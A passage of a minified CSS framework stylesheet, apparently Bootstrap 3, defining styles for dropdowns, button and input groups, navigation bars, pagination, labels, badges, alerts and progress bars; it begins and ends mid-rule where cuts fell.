visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:992px){.navbar{border-radius:4px}}@media(min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media(min-width:992px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media(max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 